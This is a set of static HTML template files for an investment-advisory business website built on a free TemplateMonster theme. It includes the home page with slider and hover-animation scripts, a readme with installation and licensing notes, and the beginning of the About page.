

<file: bizgroup/site/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<title>Home</title>
		<link rel="icon" href="images/favicon.ico">
		<link rel="shortcut icon" href="images/favicon.ico">
		<link rel="stylesheet" href="css/camera.css">
		<link rel="stylesheet" href="css/component.css">
		<link rel="stylesheet" href="css/style.css">
		<script src="js/jquery.js"></script>
		<script src="js/jquery-migrate-1.1.1.js"></script>
		<script src="js/jquery.equalheights.js"></script>
		<script src="js/jquery.ui.totop.js"></script>
		<script src="js/jquery.easing.1.3.js"></script>
		<script src="js/camera.js"></script>
		<script src="js/snap.svg-min.js"></script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script src="js/jquery.mobile.customized.min.js"></script>
		<!--<![endif]-->
		<script>
		$(document).ready(function(){
			jQuery('#camera_wrap').camera({
			loader: false,
			pagination: true ,
			minHeight: '394',
			thumbnails: false,
			height: '40.1875%',
			caption: false,
			navigation: false,
			fx: 'mosaic'
			});
			$().UItoTop({ easingType: 'easeOutQuart' });
		})
		</script>
		<!--[if lt IE 8]>
		<div style=' clear: both; text-align:center; position: relative;'>
			<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
				<img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
			</a>
		</div>
		<![endif]-->
		<!--[if lt IE 9]>
		<script src="js/html5shiv.js"></script>
		<link rel="stylesheet" media="screen" href="css/ie.css">
		<![endif]-->
		<!--[if lt IE 10]>
		<link rel="stylesheet" media="screen" href="css/ie1.css">
		<![endif]-->
	</head>
	<body class="page1">
<!--==============================header=================================-->
		<header>
			<div class="container_12">
				<div class="grid_12">
					<h1><a href="index.html"><img src="images/logosi.png" alt="Boo House"></a></h1>
					<div class="menu_block">
						<nav id="bt-menu" class="bt-menu">
							<a href="#" class="bt-menu-trigger"><span>Menu</span></a>
							<ul>
								<li class="current bt-icon"><a href="index.html">Home</a></li>
								<li class="bt-icon"><a href="index-1.html">About</a></li>
								<li class="bt-icon"><a href="index-2.html">Services</a></li>
								<li class="bt-icon"><a href="index-3.html">Projects</a></li>
								<li class="bt-icon"><a href="index-4.html">Blog</a></li>
								<li class="bt-icon"><a href="index-5.html">Contacts</a></li>
							</ul>
						</nav>
						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</header>
		<div class="slider_wrapper">
			<div id="camera_wrap" class="">
				<div data-src="images/slide.jpg"></div>
				<div data-src="images/slide1.jpg"></div>
				<div data-src="images/slide2.jpg"></div>
			</div>
		</div>
		<div class="container_12">
			<div class="grid_12">
				<div class="slogan">
					Our Advices and Guidance Will Raise Your Finances Above the Expected 
					<br>
					<a href="#" class="btn">more</a>
				</div>
			</div>
		</div>
		<div class="container_12">
			<section class="grid" id="grid">
				<a href="#" data-path-hover="m 180,70.57627 -180,0 L 0,0 180,0 z">
					<figure>
						<svg viewBox="0 0 180 320" preserveAspectRatio="none"><path d="M 180,160 0,262 0,0 180,0 z"/></svg>
						<figcaption>
						<div class="title">Financial advisory</div>
						</figcaption>
					</figure>
					<span>more</span>
				</a>
				<a href="#" data-path-hover="m 180,70.57627 -180,0 L 0,0 180,0 z">
					<figure>
						<svg viewBox="0 0 180 320" preserveAspectRatio="none"><path d="M 180,160 0,262 0,0 180,0 z"/></svg>
						<figcaption>
							<div class="title">Portfolio Management</div>
						</figcaption>
					</figure>
					<span>more</span>
				</a>
				<a href="#" data-path-hover="m 180,70.57627 -180,0 L 0,0 180,0 z">
					<figure>
						<svg viewBox="0 0 180 320" preserveAspectRatio="none"><path d="M 180,160 0,262 0,0 180,0 z"/></svg>
						<figcaption>
						<div class="title">Mutual Funds</div>
						</figcaption>
					</figure>
					<span>more</span>
				</a>
				<a href="#" data-path-hover="m 180,70.57627 -180,0 L 0,0 180,0 z">
					<figure>
						<svg viewBox="0 0 180 320" preserveAspectRatio="none"><path d="M 180,160 0,262 0,0 180,0 z"/></svg>
						<figcaption>
						<div class="title">Estate Planning</div>
						</figcaption>
					</figure>
					<span>more</span>
				</a>
			</section>
		</div>
<!--==============================Content=================================-->
		<div class="content"><div class="ic">More Website Templates @ TemplateMonster.com - February 24, 2014!</div>
			<div class="container_12">
				<div class="grid_6">
					<img src="images/page1_img1.jpg" alt="" class="img_inner fleft">
					<div class="extra_wrapper">
						<div class="title1">We Work for You!</div>
						<p> <span class="col3"><a href="http://blog.templatemonster.com/free-website-templates/" rel="dofollow"></a></span>, </p>
						 <span class="col3"><a href="http://www.templatemonster.com/properties/topic/business-services/" rel="nofollow"></a></span> 
					</div>
					<div class="clear cl1"></div>
					Have fun while we do the hard stuffs, Wealth doesnt necessarily have to coeme from you toiling excessively.
				</div>
				<div class="grid_3">
					<div class="block1">
						<div class="title">10 <span>Years of Experience</span></div>
						We have put in a few years of experience to improve our services overtime 
						<br>
						<a href="#" class="btn bt1">more</a>
					</div>
				</div>
				<div class="grid_3 ver">
					<div class="block1">
						<div class="title">18 <span>Partner Programs</span></div>
						Partners are the bedrock of a company, we have tried to have that.
						<br>
						<a href="#" class="btn bt1">more</a>
					</div>
				</div>
			</div>
		</div>
		<!-- <div class="gray_block">
			<div class="container_12">
				<div class="grid_4">
					<div class="block2">
						<time datetime="2025-03-24"><span class="col1">18</span>March</time>
						<div class="">
							<div class="extra_wrapper">
								<div class="title col1"><a href="#">Etiam dui ero laoretsiter golyn</a></div>
							</div>
						</div>
						<div class="clear"></div>
						<p>Vivamus at magna non nunc tristiq oncus. Aliquam nibh ante, egestas id dicttuser</p>
						<a href="#" class="col1">read more</a>
					</div>
				</div>
				<div class="grid_4">
					<div class="block2">
						<time datetime="2025-03-24"><span class="col1">21</span>April</time>
						<div class="">
							<div class="extra_wrapper">
								<div class="title col1"><a href="#">Hom dui erosi laorufeiter milyno</a></div>
							</div>
						</div>
						<div class="clear"></div>
						<p>Non nunc tristique ous. Aliqum nibh ante, egestas id dictumctuser liberoraesnt</p>
						<a href="#" class="col1">read more</a>
					</div>
				</div>
				<div class="grid_4">
					<div class="block2">
						<time datetime="2025-03-24"><span class="col1">12</span>June</time>
						<div class="">
							<div class="extra_wrapper">
								<div class="title col1"><a href="#">C's Business Meet Up</a></div>
							</div>
						</div>
						<div class="clear"></div>
						<p>Top C level Partners Meet Up</p>
						<a href="#" class="col1">read more</a>
					</div>
				</div>
			</div>
		</div> -->
<!--==============================footer=================================-->
		<footer>
			<div class="container_12">
				<div class="grid_12">
					<div class="socials">
						<a href="#" class="fa fa-facebook"></a>
						<a href="#" class="fa fa-twitter"></a>
						<a href="#" class="fa fa-google-plus"></a>
					</div>
					<div class="clear"></div>
					<div class="copy">
						Carl Investment Groups &copy; 2014 | <a href="#">Privacy Policy</a> 
					</div>
				</div>
			</div>
		</footer>
		<script>
			$(document).ready(function(){
			 $(".bt-menu-trigger").toggle(
				function(){
				$('.bt-menu').addClass('bt-menu-open');
				},
				function(){
				$('.bt-menu').removeClass('bt-menu-open');
				}
			);
			});
			(function() {
			function init() {
				var speed = 250,
				easing = mina.easeinout;
				[].slice.call ( document.querySelectorAll( '#grid > a' ) ).forEach( function( el ) {
				var s = Snap( el.querySelector( 'svg' ) ), path = s.select( 'path' ),
					pathConfig = {
					from : path.attr( 'd' ),
					to : el.getAttribute( 'data-path-hover' )
					};
				el.addEventListener( 'mouseenter', function() {
					path.animate( { 'path' : pathConfig.to }, speed, easing );
				} );
				el.addEventListener( 'mouseleave', function() {
					path.animate( { 'path' : pathConfig.from }, speed, easing );
				} );
				} );
			}
			init();
			})();
		</script>
	</body>
</html>
</file>

<file: bizgroup/readme.html>
﻿<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<script type="text/javascript">var NREUMQ=NREUMQ||[];NREUMQ.push(["mark","firstbyte",new Date().getTime()]);</script><title>Free Template from TemplateMonster.com ReadMe</title>
</head>
<body bgcolor="#e4e4e4">
	<table style="font-size: 11px; line-height: 14px; color: #666666; font-family: Helvetica, Arial, sans-serif;" border="0" cellspacing="0" cellpadding="0" width="100%" align="center" bgcolor="#e4e4e4">
	<tr>
	<td>
	<table style="font-size: 11px; line-height: 14px; color: #666666;" border="0" cellspacing="0" cellpadding="0" width="800" align="center">
	<tr>
	<td style="line-height: 0; font-size: 0;" height="20">&nbsp;</td>
	</tr>
	<tr>
	<td style="line-height: 0; font-size: 0;" height="13">&nbsp;</td>
	</tr>
	</table>
	<table style="font-size: 13px; line-height: 18px; color: #666666; border-radius: 4px; border: #e1e1e1 1px solid;" border="0" cellspacing="0" cellpadding="0" width="648" align="center" bgcolor="#ffffff">
	<tr>
	<td>
	<table style="font-size: 13px; line-height: 18px; color: #666666;" border="0" cellspacing="0" cellpadding="0" width="800" align="center">
	<tr>
	<td style="line-height: 0; font-size: 0;" colspan="3" height="45">&nbsp;</td>
	</tr>
	<tr>
	<td width="40">&nbsp;</td>
	<td><strong style="font-size:30px;line-height:20px;color:#000000;font-weight:bold">Free HTML5 Theme for Business Site</strong><br><br>
	Author: <strong style="color: #010101;">TemplateMonster</strong><br>
	Author URL: <a href="http://www.templatemonster.com/" style="color:#2673b4; text-decoration:underline;">www.templatemonster.com</a><br>
	<a href="http://www.templatemonster.com/free-templates/free-html5-theme-business-site.php" style="color:#2673b4; text-decoration:underline;">Download Page</a><br><br><br>

	<strong style="font-size:20px;line-height:20px;color:#000000;font-weight:bold">License</strong><br><br>
	The web template is <strong style="color: #010101;">100% FREE!</strong><br> We kindly ask you to leave the footer links intact. Thank you so much! :) <br><br><br>

	<strong style="font-size:20px;line-height:20px;color:#000000;font-weight:bold">Installation & Editing</strong><br><br>

	<strong style="color: #010101;">1.</strong> Copy all the files from the 'site' directory to the appropriate (usually 'www' or 'public_html') directory on your hosting.<br> 
	If you don't have hosting or would like to set up a new hosting account we would recommend you to check out an exclusive hosting deal we have arranged on <a href="http://www.bluehost.com/track/template/freetemplates" style="color:#2673b4; text-decoration:underline;">Bluehost</a>. The special offer includes a hosting package at just <strong style="color: #010101;">$3.95/mo</strong> (reduced from $6.95/mo regular price), free domain name as well as $100 Google AdWords Credit. 
	<a href="http://www.bluehost.com/track/template/freetemplates" style="color:#2673b4; text-decoration:underline;"><strong>Go sign up for web hosting now!</strong> → </a> <br><br>

	<strong style="color: #010101;">2.</strong> This template may be edited with any HTML editor. If you do not know where to get one, you may consider trying <i>NotePad++</i>. It can be downloaded at <a href="http://notepad-plus.sourceforge.net/" style="color:#2673b4; text-decoration:underline;">notepad-plus.sourceforge.net</a> and it's free. <br><br>

	<strong style="color: #010101;">3.</strong> To put your own logo you should replace logo.png (it is located in <i>site>images>logo.png</i>) with your own .png file. <br><br>
	Alternatively, we can help you customize the template by making minor changes to its layout, changing the color scheme or logo, adding content as per your requirements, etc. <br>
	As with all our services, we will work on the design until you are completely satisfied. Email us to <strong style="color: #010101;">request a quote for customization services</strong> — <a href="mailto:quote@templatemonster.com" style="color:#2673b4; text-decoration:underline;">quote@templatemonster.com</a> <br><br><br>

	<strong style="font-size:20px;line-height:20px;color:#000000;font-weight:bold">Important Notice</strong><br><br>
	TemplateMonster.com provides paid support services on free templates on an as need basis at high level of availability (24x7). 
	If you are unable to find a sufficient tutorial at <a href="http://www.templatemonster.com/help/" style="color:#2673b4; text-decoration:underline;">http://www.templatemonster.com/help/</a> regarding your issue please use the following email to submit a request to our technical support team. 
	We will provide you with our assistance at low cost prices within next 24 hours: <a href="mailto:quote@templatemonster.com" style="color:#2673b4; text-decoration:underline;">quote@templatemonster.com</a><br><br>



	</td>
	<td width="40">&nbsp;</td>
	</tr>
	<tr>
	<td style="line-height: 0; font-size: 0;" colspan="3" height="30">&nbsp;</td>
	</tr>
	<tr>
	<td width="40">&nbsp;</td>
	<td>Best regards,<br>
	<strong style="font-size: 14px; color: #010101;">TemplateMonster.com team</strong></td>
	<td width="40">&nbsp;</td>
	</tr>
	<tr>
	<td style="line-height: 0; font-size: 0;" colspan="3" height="50">&nbsp;</td>
	</tr>

	</table>
	</td>
	</tr>
	</table>
	<table style="font-size: 13px; line-height: 18px; color: #666666;" border="0" cellspacing="0" cellpadding="0" width="800" align="center">
	<tr>
	<td style="line-height: 0; font-size: 0;" colspan="3" height="40">&nbsp;</td>
	</tr>
	</table>
	</td>
	</tr>
	</table>
</body>
</html>
</file>


<file: bizgroup/site/index-1.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<title>About</title>
		<link rel="icon" href="images/favicon.ico">
		<link rel="shortcut icon" href="images/favicon.ico">
		<link rel="stylesheet" href="css/style.css">
		<script src="js/jquery.js"></script>
		<script src="js/jquery-migrate-1.1.1.js"></script>
		<script src="js/jquery.equalheights.js"></script>
		<script src="js/jquery.ui.totop.js"></script>
		<script src="js/jquery.easing.1.3.js"></script>
		<script>
		$(document).ready(function(){
			$().UItoTop({ easingType: 'easeOutQuart' });
		})
		</script>
		<!--[if lt IE 8]>
		<div style=' clear: both; text-align:center; position: relative;'>
			<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
				<img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
			</a>
		</div>
		<![endif]-->
		<!--[if lt IE 9]>
		<script src="js/html5shiv.js"></script>
		<link rel="stylesheet" media="screen" href="css/ie.css">
		<![endif]-->
		<!--[if lt IE 10]>
		<link rel="stylesheet" media="screen" href="css/ie1.css">
		<![endif]-->
	</head>
	<body class="pt0">
<!--==============================header=================================-->
		<header>
			<div class="container_12">
